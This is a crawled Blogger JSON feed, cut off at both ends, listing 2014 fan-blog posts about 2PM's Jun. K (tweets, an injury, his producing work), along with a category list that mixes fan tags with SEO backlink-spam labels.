2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizoQC3h-H2HZ98DWB5rBUTUsHUR5C7uPKlUaOQEdaQrwOXFklR_VAYWf4ue5KV5zlZJqdpqTNuc7eCegZ6xANxXm8lFUlhQc6AXbIdTjAxjAXQbYSCDukbPkYh3jsqkYwjzGJHJYCGE9pA\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://davidnins.blogspot.com/feeds/posts/default/-/member:jun.k?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 19424
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Ajun.k?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/search\/label\/member%3Ajun.k"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Ajun.k\/-\/member%3Ajun.k?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"181"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4056800268515791335"},"published":{"$t":"2014-10-02T11:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.819-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@defjeffb:Went to support my brother #jun.k"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4056800268515791335\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html","title":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAtdgGFmFm88Oc1XLFWGlMRo8ZzNw7Oamy7dlgIIhQ5c0ybRWq7hi-cRG6igl79q4R8V560xEmKOt12UmmgtMPcj3gOIPcK0KdDaosxzMzU901P_DQfXKORkTpeDE8l5Xg3TKDLsjregRp\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6503962363952114183"},"published":{"$t":"2014-10-01T12:37:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.864-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"},"summary":{"type":"text","$t":"@Jun2daKAY:Everyone, let's meet #RightNow  The shoulder is well #ImWaiting"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6503962363952114183\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html","title":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7543992833311289797"},"published":{"$t":"2014-09-30T12:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.135-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@Jun2daKAY:  FROM TRUE SWAG COMPOSED LAST YEAR #TRUESWAG #JUN_K ㅎㅎ "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7543992833311289797\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html","title":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3cqWk0Yy7ywETWynVtAx5YV1IMauwuPtMvjuHJt3ovrOFvXAnHyTbxmT45z0q3gA3ydOTt3-Qk8M0YoHja-s_0WusgVsGTENCSZbhkzutzRMdk4OkQTigtTIATeXmygUJvrz_3MCcLapZ\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2872786909079347997"},"published":{"$t":"2014-09-29T13:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"},"summary":{"type":"text","$t":"With accusations and rebuttals being thrown all around, 2PM’s Taecyeon asked both fans of 2PM and Teen Top to stop arguing. On September 29, Taecyeon tweeted, “Whether Hottest or Angels, just stop~ Just as the oppas on both sides are important, the fans are also important to us too~ During the time you guys are cursing and bashing each other, look at the faces of oppa and think, ‘I am Bodhisattva"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2872786909079347997\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html","title":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeOADuLM_FU2JRaj-NAI5uZW2Om7saCEQtmGi9TGyOEPQQqkbab7sKkV9RvPSX-uh7UT5_BrUAbdhDYyd_EHQIeGHYeHqavjaSaELf6IZOHy8-n2YpvKiurag3BREKoG83feTGuzz3SYBz\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3974179336220257497"},"published":{"$t":"2014-09-29T13:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.517-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Jun. K Injures Collarbone During Concert Practice"},"summary":{"type":"text","$t":"2PM's Jun. K received a collarbone injury.On September 29's broadcast of KBC Cool FM's Jo Jung Chi, Jang Dong Min's Two O'clock, Wooyoung shared news about Jun. K's collarbone injury.On this day's broadcast, Wooyoung and Jun. K were expected as guests. However, only Wooyoung appeared, making the DJs ask what happened to Jun. K.\"Jun. K received an injury during practice during the night,\" answered"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3974179336220257497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-injures-collarbone.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3974179336220257497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3974179336220257497"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-injures-collarbone.html","title":"[News] 2PM′s Jun. K Injures Collarbone During Concert Practice"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuEM_0gCZDIsUxDeJnmC3r9A1Bkq4VaDMOlr6xAmfcivl60Kp1ri_fwib0akZI5TxnP0GHNRfhFjYUhlojfgkfhq-aWUyPIAI4gzRgOles63OLo0nli8Dlw9my65AXiXiygTpU2I7OFXTe\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2490168201469149508"},"published":{"$t":"2014-09-21T09:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.633-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM\u0026#39;s Jun.K reaches 1 million followers on Twitter"},"summary":{"type":"text","$t":"2PM's Jun.K has joined the millionaires club on Twitter!Jun.K has been on Twitter since May 2010, and it's been a little over 4 years since he joined the SNS. All the 2PM members are pretty active on their Twitter accounts, and he also uses it to not only talk to his fans, but also to joke around with his fellow 2PM members.Congratulations to Jun.K!Source: allkpop"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2490168201469149508\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-junk-reaches-1-million.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2490168201469149508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2490168201469149508"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-junk-reaches-1-million.html","title":"[Twitter] 2PM\u0026#39;s Jun.K reaches 1 million followers on Twitter"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5stKDz_Kw1giTu9LivNcl7MEFPBXIpuggMUk_Ms8m5wbCW_iauiy9-Pc5_-yGdC84_MwlcO8ljXlK_46x114evYJuvER2Oa5GxM8aykn_X_CeglyVvTkkQy0NQeYtXfR6L5rpJfYyfabn\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6528539863167742686"},"published":{"$t":"2014-09-18T11:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.013-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Jun. K to Participate in Yamapi’s Upcoming New Album"},"summary":{"type":"text","$t":"Recently returned with a self-composed title track for 2PM, Jun. K is taking his producing skills further, participating in Yamasita Tomohisa (Yamapi)’s upcoming new album.JYP Entertainment shared on September 17, “Jun. K participated in the new album for top Japanese actor, Yamasita Tomohisa, or Yamapi.”The song Jun. K composed with lyrics written by Yamapi is called Brodiaea, and will be "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6528539863167742686\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-to-participate-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6528539863167742686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6528539863167742686"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-to-participate-in.html","title":"[News] 2PM’s Jun. K to Participate in Yamapi’s Upcoming New Album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBYyzZvt-_dsVSSv1MQ2PYeud6kUy8DQUxaR8voxNELm_CmM50NhyphenhyphenC1Ziv3cIqrSA67DoyGqBCNefHEklzN0RbpugtsKPhd4fHbnQSovKLYTrUoKUSHxmJN1mJLfVYNLqoM4FmEdGwusAh\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3585753972854654977"},"published":{"$t":"2014-09-17T09:52:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.255-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Jun.K to produce for top Japanese actor Tomohisa Yamashita\u0026#39;s new album"},"summary":{"type":"text","$t":"2PM's Jun.K will be participating as a producer for top Japanese actor Tomohisa Yamashita's new album.JYP Entertainment announced on September 17 that Jun.K is producing the ballad song \"Brodia\", which the actor wrote the lyrics to himself. The track is just one of 8 on Tomohisa Yamashita's upcoming 'YOU' album.In other news, Jun.K is receiving a lot of attention for 2PM's latest title track \"Go 